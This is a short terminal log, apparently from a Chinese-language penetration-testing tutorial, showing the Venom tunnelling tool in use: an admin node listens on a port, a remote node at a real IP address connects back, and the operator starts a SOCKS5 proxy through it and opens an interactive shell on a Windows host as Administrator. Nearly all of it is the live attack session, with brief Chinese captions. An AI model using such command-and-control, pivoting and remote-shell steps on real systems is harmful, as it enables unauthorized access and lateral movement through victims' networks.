 root@msf:~/Venom# ./admin_linux_x86 -lport 9999
Venom Admin Node Start...
{ v1.1  author: Dlive }
(admin node) >>>
[+]Remote connection:  45.76.153.192:52236
[+]A new node connect to admin node success
(admin node) >>> show
A
+ -- 1
(admin node) >>> goto 1
做socks代理
node 1
(node 1) >>> socks 6666
a socks5 proxy of the target node has started up on the local port 6666.
(node 1) >>> shell
You can execute commands in this shell :D, 'exit' to exit.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
进入交互式终端
win\administrator
C:\Users\Administrator\Desktop>